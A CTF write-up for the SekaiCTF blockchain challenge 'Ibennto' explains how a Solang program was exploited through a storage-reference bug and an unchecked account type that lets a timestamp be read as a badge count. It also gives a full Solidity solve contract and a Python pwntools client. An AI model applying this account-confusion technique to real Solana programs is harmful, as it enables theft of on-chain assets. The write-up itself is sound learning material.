 Blockchain Challenge: イベント！(Ibennto)
Author: saccharide
Prior to this CTF, I had never used Solang. During the first half of the competition, I focused primarily on debugging and figuring out how
to interact with the Rust-based server using a combination of Solidity and Python in my solve script. Without any documentation on
setting up a Solidity-Python client, I resorted to blackbox testing. Having done a couple Solana challenge in the past, I found that
following last year's Seika CTF challenge play-for-free provided the foundation that helped me solve this challenge in the end.
Initial Approach
The first challenge was to invoke any function from the server. Upon reviewing ProjectSEKAI.sol, I noticed that each server function
included directives that likely indicated the necessary accounts required to call them. To test my interaction with the server, I wrote a
simple win() function in server that prints "inside win" when called successfully.
When I observed the expected debug output on the server console, I knew I was on the right track. Having established communication
with the server, I started analyzing the code to determine the conditions needed to trigger the flag. From main.rs, it was clear that the
flag would print if a Redeemed event with the Flag argument was emitted. In the Solidity code, it became evident that calling the
exchange function was necessary to emit this event. However, the function required that eventInfoData.badges be greater than or equal
to the item we wished to exchange. To exchange the item Flag, an enormous 18446744073709551615 badges (the maximum value for a
uint64, or 0xffffffffffffffff in hexadecimal) were required—seemingly impossible to obtain.
Delving Deeper
I then looked more closely at what the exchange function actually did. I noticed that it subtracted the item.price after each call to
exchange. This led me to consider the possibility of causing an integer underflow. If I could exchange the cheapest item, Live Bonus
Drink, while holding 101 badges, the subtraction might result in an underflow, setting my badge count to uint64.max. Unfortunately,
after extensive testing and debugging, the most badges I could accumulate was 100 after calling play(10).
I realized that triggering an underflow wouldn't work, so I started exploring alternative strategies. I observed that after exchanging an
item, the server reassigns the index of the exchanged item to the last item in itemsInShop, then pops the last item from the shop. To
understand this better, I added debug prints before and after the reassignment and the popping of the last element. Surprisingly, I
discovered that the item.name was being modified! This indicated that the item was a storage variable (akin to a pointer to
itemsInShop[index]), meaning any changes to itemsInShop[index] would automatically update item.
This was a breakthrough. It meant that by successfully calling exchange() twice, the server would emit Redeemed(Flag) without requiring
0xffffffffffffffff badges. The challenge now was to figure out how to call exchange() twice with only 10 liveBonus available after
claiming it through claimLiveBonus().
Exploiting Struct Layouts
Recalling my experience with the Sailors + Sailors Revenge challenges from AngstormCTF, I realized that there was no account type check
when calling exchange(). This meant I could pass any account address as the eventInfo account, allowing the server to parse badges
from the raw bytes:
function getEventInfoAccountData(AccountInfo ai) internal pure returns (EventInfo) {
EventInfo data = EventInfo({
badges: ai.data.readUint64LE(0)
});
return data;
}
When calling claimLiveBonus(), the lastClaimedAt field was set to the current block's timestamp. Comparing the struct layout between
LiveBonus and EventInfo, I noticed that the first variable in both structs was a uint64. This meant that by passing in the liveBonus
account as the eventInfo account, the timestamp field would be interpreted as badges. Upon printing it, I found that the timestamp was
around 1724626051—more than enough to buy both the first and last items in itemsInShop. Finally, by calling exchange(0) twice, I
successfully bought the required items, triggering the server to emit the Redeemed(Flag) event and obtained the flag!
This challenge was a fantastic learning experience that took me from having no understanding of Solang to becoming deeply interested
in tackling more challenges using it. The combination of Solidity and Solana—two of my favorite blockchain languages—makes Solang
particularly exciting for me to work with.
The full solve script is:
import "solana";
interface IProjectSEKAI {
function register() external;
function win() external;
function claimLiveBonus() external;
function play(uint64 consumeLiveBonus) external;
function exchange(uint64 index) external;
}
contract Solve {
@payer(payer)
constructor() {
AccountInfo memory userdata = tx.accounts[0]; // according to the order in the account_metas array in Python
AccountInfo memory user = tx.accounts[1];
AccountInfo memory system_program = tx.accounts[2];
AccountInfo memory dataAccount = tx.accounts[3];
AccountInfo memory program = tx.accounts[4];
// Debugging to see if we are getting the same addresses from python code and solidity code
bytes LIVE_BONUS_SEED = "LiveBonus";
bytes EVENT_INFO_SEED = "EventInfo";
bytes memory userBytes = abi.encodePacked(user.key);
(address liveBonusAddr, bytes1 liveBonusBump) = try_find_program_address(
[LIVE_BONUS_SEED, userBytes],
type(IProjectSEKAI).program_id
);
(address eventInfoAddr, bytes1 eventInfoBump) = try_find_program_address(
[EVENT_INFO_SEED, userBytes],
type(IProjectSEKAI).program_id
);
// print("[+] Client program_id = {}".format(type(IProjectSEKAI).program_id));
// project = IProjectSEKAI(_project);
// print("[+] Client userBytes = {}".format(userBytes));
// print("[+] Client liveBonusAddr = {}".format(liveBonusAddr));
// print("[+] Client liveBonusBump = {}".format(liveBonusBump));
AccountMeta[7] metas = [
AccountMeta({pubkey: user.key, is_writable: true, is_signer: true}),
AccountMeta({pubkey: liveBonusAddr, is_writable: true, is_signer: false}),
AccountMeta({pubkey: eventInfoAddr, is_writable: true, is_signer: false}),
AccountMeta({pubkey: dataAccount.key, is_writable: true, is_signer: false}),
AccountMeta({pubkey: userdata.key, is_writable: true, is_signer: true}),
AccountMeta({pubkey: system_program.key, is_writable: false, is_signer: false}),
AccountMeta({pubkey: program.key, is_writable: false, is_signer: false})
];
IProjectSEKAI.register{accounts: metas}();
AccountMeta[6] claimLiveBonus_metas = [
AccountMeta({pubkey: user.key, is_writable: true, is_signer: true}),
AccountMeta({pubkey: liveBonusAddr, is_writable: true, is_signer: false}),
AccountMeta({pubkey: address"SysvarC1ock11111111111111111111111111111111", is_writable: false, is_signer: fals
AccountMeta({pubkey: userdata.key, is_writable: true, is_signer: true}),
AccountMeta({pubkey: system_program.key, is_writable: false, is_signer: false}),
AccountMeta({pubkey: program.key, is_writable: false, is_signer: false})
];
IProjectSEKAI.claimLiveBonus{accounts: claimLiveBonus_metas}();
AccountMeta[4] exchange_metas = [
AccountMeta({pubkey: dataAccount.key, is_writable: true, is_signer: false}),
AccountMeta({pubkey: user.key, is_writable: true, is_signer: true}),
AccountMeta({pubkey: liveBonusAddr, is_writable: true, is_signer: false}),
AccountMeta({pubkey: liveBonusAddr, is_writable: true, is_signer: false})
];
IProjectSEKAI.exchange{accounts: exchange_metas}(0);
IProjectSEKAI.exchange{accounts: exchange_metas}(0);
}
}
And the python interactive code is:
import pwn
from base58 import b58decode, b58encode
from hashlib import sha256
from typing import Any, List, Optional, Tuple, Union
class OnCurveException(Exception):
"""Raise when generated address is on the curve."""
class KeyError(Exception):
"""Couldn't fine nonce"""
def create_program_address(seeds: List[bytes], program_id: bytes) -> bytes:
"""Derive a program address from seeds and a program ID.
Returns:
The derived program address.
"""
buffer = b"".join(seeds + [bytes(program_id), b"ProgramDerivedAddress"])
hashbytes: bytes = sha256(buffer).digest()
if not is_on_curve(hashbytes):
return hashbytes
raise OnCurveException("Invalid seeds, address must fall off the curve")
def find_program_address(seeds: List[bytes], program_id: bytes) -> Tuple[bytes, int]:
"""Find a valid program address.
Valid program addresses must fall off the ed25519 curve. This function
iterates a nonce until it finds one that when combined with the seeds
results in a valid program address.
Returns:
The program address and nonce used.
"""
nonce = 255
while nonce != 0:
try:
buffer = seeds + [nonce.to_bytes(1, byteorder="little")]
address = create_program_address(buffer, program_id)
except OnCurveException:
nonce -= 1
continue
return address, nonce
raise KeyError("Unable to find a viable program address nonce")
Q = 2 ** 255 - 19
L = 2 ** 252 + 27742317777372353535851937790883648493
def _inv(x):
return pow(x, Q - 2, Q)
d = -121665 * _inv(121666)
I = pow(2, (Q - 1) // 4, Q) # noqa: E741
def _xrecover(y):
xx = (y * y - 1) * _inv(d * y * y + 1)
x = pow(xx, (Q + 3) // 8, Q)
if (x * x - xx) % Q != 0:
x = (x * I) % Q
if x % 2 != 0:
x = Q - x
return x
def _isoncurve(P):
x = P[0]
y = P[1]
return (-x * x + y * y - 1 - d * x * x * y * y) % Q == 0
class NotOnCurve(Exception):
"""Raised when point fall off the curve."""
def _decodepoint(unclamped: int):
clamp = (1 << 255) - 1
y = unclamped & clamp # clear MSB
x = _xrecover(y)
if bool(x & 1) != bool(unclamped & (1 << 255)):
x = Q - x
P = [x, y]
if not _isoncurve(P):
raise NotOnCurve("decoding point that is not on curve")
return P
def is_on_curve(s: bytes) -> bool:
"""Verify the bytes s is a valid point on curve or not."""
unclamped = int.from_bytes(s, byteorder="little")
try:
_ = _decodepoint(unclamped)
except NotOnCurve:
return False
else:
return True
# pwn.context.log_level = 'debug'
from solders.system_program import ID
account_metas = [
("user data", "sw"),
("user", "sw"),
("system program", "-r"),
("data account", "-w"),
("program", "-r"),
("LiveBonus", "-w"),
("EventInfo", "-w"),
("clock", "-r")
]
# HOST = "ibennto.chals.sekai.team"
HOST = "127.0.0.1"
PORT = 1337
# p = pwn.remote(HOST, PORT, ssl=True)
p = pwn.remote(HOST, PORT)
with open("Solve.so", "rb") as f:
solve = f.read()
p.sendlineafter(b"program len: \n", str(len(solve)).encode())
p.send(solve)
accounts = {}
for l in p.recvuntil(b"num accounts: \n", drop=True).strip().split(b"\n"):
[name, pubkey] = l.decode().split(": ")
accounts[name] = pubkey
def pda(base_key, seed):
acc, acc_nonce = find_program_address([seed], b58decode(base_key))
return b58encode(acc).decode(), acc_nonce
liveBonusAddr, liveBonusAddr_bump = pda(accounts['program'],b'LiveBonus'+ b58decode(accounts['user']))
print(f"{liveBonusAddr_bump = }")
accounts['LiveBonus'] = liveBonusAddr
eventInfoAddr, eventInfoAddr_bump = pda(accounts['program'],b'EventInfo'+ b58decode(accounts['user']))
print(f"{eventInfoAddr_bump = }")
accounts['EventInfo'] = eventInfoAddr
accounts["system program"] = '11111111111111111111111111111111'
accounts['clock'] = "SysvarC1ock11111111111111111111111111111111"
p.sendline(str(len(account_metas)).encode())
for (name, perms) in account_metas:
p.sendline(f"{perms} {accounts[name]}".encode())
instruction_data = bytes([0x87, 0x2c, 0xcd, 0xc6, 0x19, 0x01, 0x48, 0xbc])
p.sendlineafter(b"ix len: \n", str(len(instruction_data)).encode())
p.send(instruction_data)
p.interactive()
• After reviewing the intended solution, I realized that instead of manually creating and testing the validity of a program address
(which must fall off the ed25519 curve) for the LiveBonus and EventInfo accounts, I could have simply used
Pubkey.find_program_address(). These accounts weren't provided directly by the server, so finding them was another part of the
puzzle we had to solve to interact with the server.